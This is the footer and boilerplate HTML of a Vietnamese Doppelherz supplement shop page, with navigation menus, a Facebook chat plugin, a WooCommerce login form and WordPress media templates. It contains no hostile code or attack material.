<p style="text-align: left;"><strong>MSDN:</strong> 0105381169 Giấy phép: Đăng ký thay đổi lần thứ 8, ngày 28 tháng 12 năm 2021<br /><strong>Địa chỉ ĐKKD:</strong> NV4.13 khu chức năng đô thị Tây Mỗ, Phường Tây Mỗ, Quận Nam Từ Liêm, Thành phố Hà Nội, Việt Nam<br /><strong>VPGD:</strong> Tầng 19, Tháp 1, Tòa nhà Capital Place, số 29 Liễu Giai, Ngọc Khánh, Ba Đình, Hà Nội <span style="color: #ffffff;">(<a style="color: #ffffff;" href="https://goo.gl/maps/UJXLHGB2ZBt7bJqh9">Xem bản đồ</a>)</span><br /><strong>Chi nhánh HCM:</strong> A38-39, Đường 4A, Khu Him Lam, Phường Tân Hưng, Quận 7, Hồ Chí Minh <span style="color: #ffffff;">(<a style="color: #ffffff;" href="https://goo.gl/maps/Ehx3ijkVfRBTLBWs9">Xem bản đồ</a>)</span><br /><strong>Email:</strong> info@mastertran.vn - Tel: 18001770</p>
		
<style>
#text-2523722506 {
  text-align: center;
  color: rgb(255,255,255);
}
#text-2523722506 > * {
  color: rgb(255,255,255);
}
</style>
	</div>
	

		</div>
				
<style>
#col-1695781894 > .col-inner {
  padding: 0px 0px 0px 0px;
  margin: 0px 0px 0px 0;
}
</style>
	</div>

	

	<div id="col-2068894351" class="col medium-3 small-6 large-3"  >
				<div class="col-inner"  >
			
	<div class="is-border"
		style="border-color:rgb(255, 255, 255);border-width:0px 0px 0px 2px;margin:0px 0px 0px -8px;">
	</div>
			

	<div id="text-1140716319" class="text">
		

<h3><span style="font-size: 115%;">CHÍNH SÁCH</span></h3>
		
<style>
#text-1140716319 {
  color: rgb(255,255,255);
}
#text-1140716319 > * {
  color: rgb(255,255,255);
}
</style>
	</div>
	
<div class="is-divider divider clearfix" ></div>

	<div id="text-2211752515" class="text sweet-class">
		

<p><span style="color: #ffffff;"><a style="color: #ffffff;" href="https://doppelherz.vn/ve-chung-toi/">Về chúng tôi</a></span></p>
<p><span style="color: #ffffff;"><a style="color: #ffffff;" href="https://doppelherz.vn/category/co-hoi-nghe-nghiep/">Tuyển dụng</a></span></p>
<p><span style="color: #ffffff;"><a style="color: #ffffff;" href="https://doppelherz.vn/khuyen-mai/">Khuyến mãi</a></span></p>
<p><span style="color: #ffffff;"><a style="color: #ffffff;" href="https://doppelherz.vn/chinh-sach-bao-mat/">Chính sách bảo mật</a></span></p>
<p><span style="color: #ffffff;"><a style="color: #ffffff;" href="https://doppelherz.vn/chinh-sach-dieu-khoan/">Chính sách điều khoản</a></span></p>
<p><span style="color: #ffffff;"><a style="color: #ffffff;" href="https://doppelherz.vn/chinh-sach-mua-hang/">Chính sách mua hàng</a></span></p>
<p><span style="color: #ffffff;"><a style="color: #ffffff;" href="https://doppelherz.vn/giao-hang-va-thanh-toan/">Giao hàng và thanh toán</a></span></p>
<p><span style="color: #ffffff;"><a style="color: #ffffff;" href="https://doppelherz.vn/bao-hanh-va-doi-tra-hang/">Bảo hành và đổi trả hàng</a></span></p>

		
<style>
#text-2211752515 {
  color: rgb(255,255,255);
}
#text-2211752515 > * {
  color: rgb(255,255,255);
}
</style>
	</div>
	

		</div>
					</div>

	

</div>

		</div>

		
<style>
#section_921433818 {
  padding-top: 30px;
  padding-bottom: 30px;
  background-color: rgb(172, 28, 28);
}
#section_921433818 .section-bg-overlay {
  background-color: rgb(172, 28, 28);
}
</style>
	</section>
	
<div data-rocket-location-hash="763d5f4a9d2be40110a559bfc1a76015" class="absolute-footer dark medium-text-center text-center">
  <div class="container clearfix">

    
    <div class="footer-primary pull-left">
                          <div class="copyright-footer">
        Nội dung được bảo vệ bởi <a href="//www.dmca.com/Protection/Status.aspx?ID=24a2d5c6-2a8a-4dfa-922e-c25b8860df47" title="DMCA.com Protection Status" class="dmca-badge"> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E"  alt="DMCA.com Protection Status" data-lazy-src="https://images.dmca.com/Badges/dmca-badge-w100-5x1-09.png?ID=24a2d5c6-2a8a-4dfa-922e-c25b8860df47" /><noscript><img src ="https://images.dmca.com/Badges/dmca-badge-w100-5x1-09.png?ID=24a2d5c6-2a8a-4dfa-922e-c25b8860df47"  alt="DMCA.com Protection Status" /></noscript></a>  <script type="rocketlazyloadscript" data-minify="1" data-rocket-src="https://doppelherz.vn/wp-content/cache/min/1/Badges/DMCABadgeHelper.min.js?ver=1768185960" data-rocket-defer defer> </script> vui lòng không copy
<strong><a href="https://doppelherz.vn/sitemap_index.xml">- Sitemap </a></strong>.
Copyright 2026 © <strong>Doppelherz.vn</strong>      </div>
          </div>
  </div>
</div>

</footer>

</div>

<div data-rocket-location-hash="bffa3e94d6888dc7c476716200b2743d" id="main-menu" class="mobile-sidebar no-scrollbar mfp-hide">

	
	<div data-rocket-location-hash="2a4acbeb1f666ede748e31b1c9dc63a8" class="sidebar-menu no-scrollbar ">

		
					<ul class="nav nav-sidebar nav-vertical nav-uppercase" data-tab="1">
				<li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative form-flat is-normal"><form role="search" method="get" class="searchform" action="https://doppelherz.vn/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-1">Search for:</label>
			<input type="search" id="woocommerce-product-search-field-1" class="search-field mb-0" placeholder="Search&hellip;" value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Search" class="ux-search-submit submit-button secondary button  icon mb-0" aria-label="Gửi">
				<i class="icon-search" aria-hidden="true"></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>
<li id="menu-item-301" class="unclickable menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-301"><a href="https://doppelherz.vn/thuong-hieu-doppelherz/">Về chúng tôi</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li id="menu-item-4776" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4776"><a href="https://doppelherz.vn/tap-doan-queisser-pharma/">Tập đoàn Queisser Pharma</a></li>
	<li id="menu-item-4775" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4775"><a href="https://doppelherz.vn/thuong-hieu-doppelherz/">Thương hiệu Doppelherz</a></li>
	<li id="menu-item-23578" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23578"><a href="https://doppelherz.vn/category/bao-chi-noi-ve-chung-toi/">Báo chí nói về chúng tôi</a></li>
</ul>
</li>
<li id="menu-item-4549" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4549 has-icon-left"><a href="https://doppelherz.vn/san-pham/"><img class="ux-sidebar-menu-icon" width="20" height="20" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2020%2020'%3E%3C/svg%3E" alt="" data-lazy-src="https://doppelherz.vn/wp-content/uploads/dai-san-pham-Doppelherz-2024.png" /><noscript><img class="ux-sidebar-menu-icon" width="20" height="20" src="https://doppelherz.vn/wp-content/uploads/dai-san-pham-Doppelherz-2024.png" alt="" /></noscript>Sản phẩm</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li id="menu-item-4530" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4530"><a href="https://doppelherz.vn/danh-muc-san-pham/an-than/">An thần</a></li>
	<li id="menu-item-4533" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4533"><a href="https://doppelherz.vn/danh-muc-san-pham/bo-mat/">Bổ mắt</a></li>
	<li id="menu-item-4535" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4535"><a href="https://doppelherz.vn/danh-muc-san-pham/bo-nao/">Bổ não</a></li>
	<li id="menu-item-25788" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25788"><a href="https://doppelherz.vn/danh-muc-san-pham/bo-phoi/">Bổ phổi</a></li>
	<li id="menu-item-4526" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4526"><a href="https://doppelherz.vn/danh-muc-san-pham/tre-em/">Trẻ em</a></li>
	<li id="menu-item-4528" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4528"><a href="https://doppelherz.vn/danh-muc-san-pham/lam-dep/">Làm đẹp</a></li>
	<li id="menu-item-4537" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4537"><a href="https://doppelherz.vn/danh-muc-san-pham/tien-liet-tuyen/">Tiền liệt tuyến</a></li>
	<li id="menu-item-4536" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4536"><a href="https://doppelherz.vn/danh-muc-san-pham/tang-suc-de-khang/">Tăng sức đề kháng</a></li>
	<li id="menu-item-4529" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4529"><a href="https://doppelherz.vn/danh-muc-san-pham/vitamin-va-khoang-chat/">Vitamin và khoáng chất</a></li>
	<li id="menu-item-4527" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4527"><a href="https://doppelherz.vn/danh-muc-san-pham/suc-khoe-phu-nu/">Sức khỏe phụ nữ</a></li>
	<li id="menu-item-4531" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4531"><a href="https://doppelherz.vn/danh-muc-san-pham/xuong-khop/">Xương khớp</a></li>
	<li id="menu-item-4532" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4532"><a href="https://doppelherz.vn/danh-muc-san-pham/suc-khoe-nam-gioi/">Sức khỏe nam giới</a></li>
</ul>
</li>
<li id="menu-item-3128" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3128"><a href="https://doppelherz.vn/category/kien-thuc-suc-khoe/">Kiến thức sức khỏe</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li id="menu-item-27326" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27326"><a href="https://doppelherz.vn/cam-nang-suc-khoe/">Cẩm nang sức khỏe</a></li>
	<li id="menu-item-3512" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3512"><a href="https://doppelherz.vn/category/kien-thuc-suc-khoe/vitamin-va-khoang-chat/">Vitamin và Khoáng chất</a></li>
	<li id="menu-item-3122" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3122"><a href="https://doppelherz.vn/category/kien-thuc-suc-khoe/suc-khoe-phu-nu-mang-thai/">Sức khỏe phụ nữ mang thai</a></li>
	<li id="menu-item-3123" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3123"><a href="https://doppelherz.vn/category/kien-thuc-suc-khoe/suc-khoe-tre-em/">Sức khỏe trẻ em</a></li>
	<li id="menu-item-3513" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3513"><a href="https://doppelherz.vn/category/kien-thuc-suc-khoe/man-kinh/">Mãn kinh</a></li>
	<li id="menu-item-3121" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3121"><a href="https://doppelherz.vn/category/kien-thuc-suc-khoe/nhung-benh-ly-thuong-gap/">Những bệnh lý thường gặp</a></li>
	<li id="menu-item-3119" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3119"><a href="https://doppelherz.vn/category/kien-thuc-suc-khoe/huyet-ap/">Huyết áp</a></li>
	<li id="menu-item-3120" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3120"><a href="https://doppelherz.vn/category/kien-thuc-suc-khoe/lam-dep/">Làm đẹp</a></li>
	<li id="menu-item-3126" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3126"><a href="https://doppelherz.vn/category/kien-thuc-suc-khoe/tieu-duong/">Tiểu đường</a></li>
	<li id="menu-item-3127" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3127"><a href="https://doppelherz.vn/category/kien-thuc-suc-khoe/xuong-khop/">Xương khớp</a></li>
</ul>
</li>
<li id="menu-item-4634" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4634"><a href="https://doppelherz.vn/tin-tuc/">Tin tức &#8211; sự kiện</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li id="menu-item-24294" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24294"><a href="https://doppelherz.vn/tap-chi-doppelherz/">Tạp chí Doppelherz</a></li>
	<li id="menu-item-37326" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-37326"><a href="https://doppelherz.vn/category/su-kien/chuong-trinh-khuyen-mai/">Chương trình khuyến mại</a></li>
	<li id="menu-item-3130" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3130"><a href="https://doppelherz.vn/category/su-kien/">Sự kiện</a></li>
	<li id="menu-item-2993" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2993"><a href="https://doppelherz.vn/category/tin-noi-bo/">Tin nội bộ</a></li>
	<li id="menu-item-435" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-435"><a href="https://doppelherz.vn/category/trach-nhiem-xa-hoi-cong-ty/">Trách nhiệm xã hội</a></li>
</ul>
</li>
<li id="menu-item-548" class="unclickable menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-548"><a href="#">Hệ thống phân phối</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li id="menu-item-4446" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4446"><a href="https://doppelherz.vn/dang-ki-dai-ly/">Đăng kí đại lý</a></li>
	<li id="menu-item-344" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-344"><a href="https://doppelherz.vn/he-thong-phan-phoi/">Hệ thống phân phối</a></li>
</ul>
</li>
<li id="menu-item-2349" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2349"><a href="https://tuyendung.doppelherz.vn/">Tuyển dụng</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li id="menu-item-36163" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36163"><a href="https://doppelherz.vn/category/co-hoi-nghe-nghiep/trainee-doppelherz/">Chương trình Trainee Doppelherz</a></li>
</ul>
</li>
<li id="menu-item-36932" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36932"><a href="https://banlinhfcbayern.doppelherz.vn/">FCBayern x Doppelherz</a></li>

<li class="account-item has-icon menu-item">
			<a href="https://doppelherz.vn/my-account/" class="nav-top-link nav-top-not-logged-in" title="Login">
			<span class="header-account-title">
				Login / Register			</span>
		</a>
	
	</li>
			</ul>
		
		
	</div>

	
</div>
<div data-rocket-location-hash="43fce667fa9c592d5bf66a1a4110c4db" id="online-support-buttons" class="ctaicons right"><div data-rocket-location-hash="957425eaa9f6158bccb2169385ed55b7" class="cta-action"><a href="tel:18001770" target="_blank"><span class="ctaicon" style="background-color:#ff0000;"><img width="50" height="50" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2050%2050'%3E%3C/svg%3E" alt="icon" data-lazy-src="https://doppelherz.vn/wp-content/uploads/2024/05/phone.png"><noscript><img width="50" height="50" src="https://doppelherz.vn/wp-content/uploads/2024/05/phone.png" alt="icon"></noscript></span><span class="ctatitle" style="background-color:#ff0000;">Hotline</span></a></div><div data-rocket-location-hash="985d92f101e34866371bc923b9a91a80" class="cta-action"><a href="http://m.me/243161977621566" target="_blank"><span class="ctaicon" style="background-color:#0063e6;"><img width="50" height="50" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2050%2050'%3E%3C/svg%3E" alt="icon" data-lazy-src="https://doppelherz.vn/wp-content/uploads/2024/05/mess.png"><noscript><img width="50" height="50" src="https://doppelherz.vn/wp-content/uploads/2024/05/mess.png" alt="icon"></noscript></span><span class="ctatitle" style="background-color:#0063e6;">Chat FB</span></a></div><div data-rocket-location-hash="86cb0685cd91824ade75eee102ebb615" class="cta-action"><a href="https://zalo.me/4609946806172836027" target="_blank"><span class="ctaicon" style="background-color:#009afa;"><img width="50" height="50" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2050%2050'%3E%3C/svg%3E" alt="icon" data-lazy-src="https://doppelherz.vn/wp-content/uploads/2024/05/zalo.png"><noscript><img width="50" height="50" src="https://doppelherz.vn/wp-content/uploads/2024/05/zalo.png" alt="icon"></noscript></span><span class="ctatitle" style="background-color:#009afa;">Chat Zalo</span></a></div></div>    <script type="rocketlazyloadscript" data-rocket-type="text/javascript">window.addEventListener('DOMContentLoaded', function() {
        jQuery(document).ready(function($) {
            // Ẩn tất cả mô tả biến thể khi trang tải xong
            $('.variation-description').hide();
            
            // Kiểm tra xem có biến thể mặc định được chọn không
            var default_variation_id = $('input.variation_id').val();
            if (default_variation_id && default_variation_id !== '') {
                // Nếu có biến thể mặc định, ẩn mô tả ngắn của sản phẩm chính
                $('.product-short-description').hide();
                $('.variation-description[data-variation-id="' + default_variation_id + '"]').show();
            } else {
                // Nếu không có biến thể mặc định, hiển thị mô tả ngắn sản phẩm chính
                $('.product-short-description').show();
            }

            // Hiển thị hoặc ẩn mô tả khi người dùng thay đổi lựa chọn biến thể
            $('form.variations_form').on('show_variation', function(event, variation) {
                var variation_id = variation.variation_id;

                // Ẩn mô tả ngắn của sản phẩm chính khi biến thể được chọn
                if (variation_id) {
                    $('.product-short-description').hide();
                    $('.variation-description').hide();
                    $('.variation-description[data-variation-id="' + variation_id + '"]').show();
                }
            });

            // Nếu không có biến thể nào được chọn, hiển thị lại mô tả ngắn của sản phẩm chính
            $('form.variations_form').on('hide_variation', function() {
                $('.variation-description').hide();
                $('.product-short-description').show();
            });
        });
    });</script>
    <!-- Load Facebook SDK for JavaScript -->
      <div data-rocket-location-hash="e5218ff96707bac56abb94192ab08c21" id="fb-root"></div>
      <script type="rocketlazyloadscript">
        window.fbAsyncInit = function() {
          FB.init({
            xfbml            : true,
            version          : 'v9.0'
          });
        };

        (function(d, s, id) {
        var js, fjs = d.getElementsByTagName(s)[0];
        if (d.getElementById(id)) return;
        js = d.createElement(s); js.id = id;
        js.src = 'https://connect.facebook.net/vi_VN/sdk/xfbml.customerchat.js';
        fjs.parentNode.insertBefore(js, fjs);
      }(document, 'script', 'facebook-jssdk'));</script>

      <!-- Your Chat Plugin code -->
      <div class="fb-customerchat"
        attribution=setup_tool
        page_id="1041322542582500"
  theme_color="#926D01"
  logged_in_greeting="XIN CHÀO! BẠN CẦN TƯ VẤN MUA SẢN PHẨM? ĐẶT CÂU HỎI CỦA BẠN TẠI ĐÂY NHÉ!"
  logged_out_greeting="XIN CHÀO! BẠN CẦN TƯ VẤN MUA SẢN PHẨM? ĐẶT CÂU HỎI CỦA BẠN TẠI ĐÂY NHÉ!">
      </div>	<div data-rocket-location-hash="07f6af695ef19a674aecbec3effb9a6e" id="login-form-popup" class="lightbox-content mfp-hide">
				<div data-rocket-location-hash="03f2c4a44d71e11c31eaa25c9f1a47bd" class="woocommerce">
			<div data-rocket-location-hash="8b9c65f5d97cb4733257b21e71f2da7f" class="woocommerce-notices-wrapper"></div>
<div data-rocket-location-hash="f8cee7182fd20d93480dd1458f817749" class="account-container lightbox-inner">

	
			<div class="account-login-inner">

				<h2 class="uppercase h3">Login</h2>

				<form class="woocommerce-form woocommerce-form-login login" method="post" novalidate>

					
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="username">Username or email address&nbsp;<span class="required" aria-hidden="true">*</span><span class="screen-reader-text">Required</span></label>
						<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" autocomplete="username" value="" required aria-required="true" />					</p>
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="password">Password&nbsp;<span class="required" aria-hidden="true">*</span><span class="screen-reader-text">Required</span></label>
						<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" required aria-required="true" />
					</p>

							<div id="cf-turnstile-woo-login-3696995924"
		class="cf-turnstile sct-woocommerce-login" 		data-sitekey="0x4AAAAAACL73dntnZx9nk0x"
		data-theme="light"
		data-language="auto"
		data-size="normal"
		data-retry="auto" data-retry-interval="1000"
		data-refresh-expired="auto"
		data-action="woocommerce-login-3696995924"
				data-appearance="always"></div>
			<script>document.addEventListener("DOMContentLoaded", function() { setTimeout(function(){ var e=document.getElementById("cf-turnstile-woo-login-3696995924"); e&&!e.innerHTML.trim()&&(turnstile.remove("#cf-turnstile-woo-login-3696995924"), turnstile.render("#cf-turnstile-woo-login-3696995924", {sitekey:"0x4AAAAAACL73dntnZx9nk0x"})); }, 100); });</script>
			<br class="cf-turnstile-br cf-turnstile-br-woo-login-3696995924">
				<style>#cf-turnstile-woo-login-3696995924 { margin-left: -15px; }</style>
		
					<p class="form-row">
						<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
							<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" id="rememberme" value="forever" /> <span>Remember me</span>
						</label>
						<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="81fdacec9e" /><input type="hidden" name="_wp_http_referer" value="/tag/em-be-bieng-an-phai-lam-sao/" />						<button type="submit" class="woocommerce-button button woocommerce-form-login__submit" name="login" value="Log in">Log in</button>
					</p>
					<p class="woocommerce-LostPassword lost_password">
						<a href="https://doppelherz.vn/my-account/lost-password/">Lost your password?</a>
					</p>

					
				</form>
			</div>

			
</div>

		</div>
			</div>
	
		<script type="text/html" id="tmpl-media-frame">
		<div class="media-frame-title" id="media-frame-title"></div>
		<h2 class="media-frame-menu-heading">Hành động</h2>
		<button type="button" class="button button-link media-frame-menu-toggle" aria-expanded="false">
			Menu			<span class="dashicons dashicons-arrow-down" aria-hidden="true"></span>
		</button>
		<div class="media-frame-menu"></div>
		<div class="media-frame-tab-panel">
			<div class="media-frame-router"></div>
			<div class="media-frame-content"></div>
		</div>
		<h2 class="media-frame-actions-heading screen-reader-text">
		Hành động cho các media đã được chọn		</h2>
		<div class="media-frame-toolbar"></div>
		<div class="media-frame-uploader"></div>
	</script>

		<script type="text/html" id="tmpl-media-modal">
		<div tabindex="0" class="media-modal wp-core-ui" role="dialog" aria-labelledby="media-frame-title">
			<# if ( data.hasCloseButton ) { #>
				<button type="button" class="media-modal-close"><span class="media-modal-icon"><span class="screen-reader-text">
					Đóng hộp thoại				</span></span></button>
			<# } #>
			<div class="media-modal-content" role="document"></div>
		</div>
		<div class="media-modal-backdrop"></div>
	</script>

		<script type="text/html" id="tmpl-uploader-window">
		<div class="uploader-window-content">
			<div class="uploader-editor-title">Thả các tệp tin để tải lên</div>
		</div>
	</script>

		<script type="text/html" id="tmpl-uploader-editor">
		<div class="uploader-editor-content">
			<div class="uploader-editor-title">Thả các tệp tin để tải lên</div>
		</div>
	</script>

		<script type="text/html" id="tmpl-uploader-inline">
		<# var messageClass = data.message ? 'has-upload-message' : 'no-upload-message'; #>
		<# if ( data.canClose ) { #>
		<button class="close dashicons dashicons-no"><span class="screen-reader-text">
			Đóng trình tải lên		</span></button>
		<# } #>
		<div class="uploader-inline-content {{ messageClass }}">
		<# if ( data.message ) { #>
			<h2 class="upload-message">{{ data.message }}</h2>
		<# } #>
					<div class="upload-ui">
				<h2 class="upload-instructions drop-instructions">Thả các tệp tin để tải lên</h2>
				<p class="upload-instructions drop-instructions">hoặc</p>
				<button type="button" class="browser button button-hero" aria-labelledby="post-upload-info">Chọn tệp tin</button>
			</div>

			<div class="upload-inline-status"></div>

			<div class="post-upload-ui" id="post-upload-info">
				
				<p class="max-upload-size">
				Kích thước tệp tin tải lên tối đa: 512 MB				</p>

				<# if ( data.suggestedWidth && data.suggestedHeight ) { #>
					<p class="suggested-dimensions">
						Kích thước ảnh để nghị: {{data.suggestedWidth}} x {{data.suggestedHeight}} pixels.					</p>
				<# } #>

							</div>
				</div>
	</script>

		<script type="text/html" id="tmpl-media-library-view-switcher">
		<a href="https://doppelherz.vn/wp-admin/upload.php?mode=list" class="view-list">
			<span class="screen-reader-text">
				Xem dạng danh sách			</span>
		</a>
		<a href="https://doppelherz.vn/wp-admin/upload.php?mode=grid" class="view-grid current" aria-current="page">
			<span class="screen-reader-text">
				Xem dạng lưới			</span>
		</a>
	</script>

		<script type="text/html" id="tmpl-uploader-status">
		<h2>Đang tải lên</h2>

		<div class="media-progress-bar"><div></div></div>
		<div class="upload-details">
			<span class="upload-count">
				<span class="upload-index"></span> / <span class="upload-total"></span>
			</span>
			<span class="upload-detail-separator">&ndash;</span>
			<span class="upload-filename"></span>
		</div>
		<div class="upload-errors"></div>
		<button type="button" class="button upload-dismiss-errors">Bỏ qua lỗi</button>
	</script>

		<script type="text/html" id="tmpl-uploader-status-error">
		<span class="upload-error-filename">{{{ data.filename }}}</span>
		<span class="upload-error-message">{{ data.message }}</span>
	</script>

		<script type="text/html" id="tmpl-edit-attachment-frame">
		<div class="edit-media-header">
			<button class="left dashicons"<# if ( ! data.hasPrevious ) { #> disabled<# } #>><span class="screen-reader-text">Chỉnh sửa media trước</span></button>
			<button class="right dashicons"<# if ( ! data.hasNext ) { #> disabled<# } #>><span class="screen-reader-text">Chỉnh sửa media tiếp theo</span></button>
			<button type="button" class="media-modal-close"><span class="media-modal-icon"><span class="screen-reader-text">Đóng hộp thoại</span></span></button>
		</div>
		<div class="media-frame-title"></div>
		<div class="media-frame-content"></div>
	</script>

		<script type="text/html" id="tmpl-attachment-details-two-column">window.addEventListener('DOMContentLoaded', function() {
		<div class="attachment-media-view {{ data.orientation }}">
						<h2 class="screen-reader-text">Xem trước file đính kèm</h2>
			<div class="thumbnail thumbnail-{{ data.type }}">
				<# if ( data.uploading ) { #>
					<div class="media-progress-bar"><div></div></div>
				<# } else if ( data.sizes && data.sizes.full ) { #>
					<img class="details-image" src="{{ data.sizes.full.url }}" draggable="false" alt="" />
				<# } else if ( data.sizes && data.sizes.large ) { #>
					<img class="details-image" src="{{ data.sizes.large.url }}" draggable="false" alt="" />
				<# } else if ( -1 === jQuery.inArray( data.type, [ 'audio', 'video' ] ) ) { #>
					<img class="details-image icon" src="{{ data.icon }}" draggable="false" alt="" />
				<# } #>

				<# if ( 'audio' === data.type ) { #>
				<div class="wp-media-wrapper wp-audio">
					<audio style="visibility: hidden" controls class="wp-audio-shortcode" width="100%" preload="none">
						<source type="{{ data.mime }}" src="{{ data.url }}" />
					</audio>
				</div>
				<# } else if ( 'video' === data.type ) {
					var w_rule = '';
					if ( data.width ) {
						w_rule = 'width: ' + data.width + 'px;';
					} else if ( wp.media.view.settings.contentWidth ) {
						w_rule = 'width: ' + wp.media.view.settings.contentWidth + 'px;';
					}
				#>
				<div style="{{ w_rule }}" class="wp-media-wrapper wp-video">
					<video controls="controls" class="wp-video-shortcode" preload="metadata"
						<# if ( data.width ) { #>width="{{ data.width }}"<# } #>
						<# if ( data.height ) { #>height="{{ data.height }}"<# } #>
						<# if ( data.image && data.image.src !== data.icon ) { #>poster="{{ data.image.src }}"<# } #>>
						<source type="{{ data.mime }}" src="{{ data.url }}" />
					</video>
				</div>
				<# } #>

				<div class="attachment-actions">
					<# if ( 'image' === data.type && ! data.uploading && data.sizes && data.can.save ) { #>
					<button type="button" class="button edit-attachment">Sửa ảnh</button>
					<# } else if ( 'pdf' === data.subtype && data.sizes ) { #>
					<p>Xem trước tài liệu</p>
					<# } #>
				</div>
			</div>
		</div>
		<div class="attachment-info">
			<span class="settings-save-status" role="status">
				<span class="spinner"></span>
				<span class="saved">Đã lưu.</span>
			</span>
			<div class="details">
				<h2 class="screen-reader-text">
					Chi tiết				</h2>
				<div class="uploaded"><strong>Đã tải lên vào lúc:</strong> {{ data.dateFormatted }}</div>
				<div class="uploaded-by">
					<strong>Đã tải lên bởi:</strong>
						<# if ( data.authorLink ) { #>
							<a href="{{ data.authorLink }}">{{ data.authorName }}</a>
						<# } else { #>
							{{ data.authorName }}
						<# } #>
				</div>
				<# if ( data.uploadedToTitle ) { #>
					<div class="uploaded-to">
						<strong>Đã tải lên:</strong>
						<# if ( data.uploadedToLink ) { #>
							<a href="{{ data.uploadedToLink }}">{{ data.uploadedToTitle }}</a>
						<# } else { #>
							{{ data.uploadedToTitle }}
						<# } #>
					</div>
				<# } #>
				<div class="filename"><strong>Tên tệp tin:</strong> {{ data.filename }}</div>
				<div class="file-type"><strong>Loại tệp tin:</strong> {{ data.mime }}</div>
				<div class="file-size"><strong>Dung lượng tệp:</strong> {{ data.filesizeHumanReadable }}</div>
				<# if ( 'image' === data.type && ! data.uploading ) { #>
					<# if ( data.width && data.height ) { #>
						<div class="dimensions"><strong>Kích thước:</strong>
							{{ data.width }} dài và rộng {{ data.height }} pixel						</div>
					<# } #>

					<# if ( data.originalImageURL && data.originalImageName ) { #>
						<div class="word-wrap-break-word">
							<strong>Ảnh gốc:</strong>
							<a href="{{ data.originalImageURL }}">{{data.originalImageName}}</a>
						</div>
					<# } #>
				<# } #>

				<# if ( data.fileLength && data.fileLengthHumanReadable ) { #>
					<div class="file-length"><strong>Độ dài:</strong>
						<span aria-hidden="true">{{ data.fileLengthHumanReadable }}</span>
						<span class="screen-reader-text">{{ data.fileLengthHumanReadable }}</span>
					</div>
				<# } #>

				<# if ( 'audio' === data.type && data.meta.bitrate ) { #>
					<div class="bitrate">
						<strong>Bitrate:</strong> {{ Math.round( data.meta.bitrate / 1000 ) }}kb/s
						<# if ( data.meta.bitrate_mode ) { #>
						{{ ' ' + data.meta.bitrate_mode.toUpperCase() }}
						<# } #>
					</div>
				<# } #>

				<# if ( data.mediaStates ) { #>
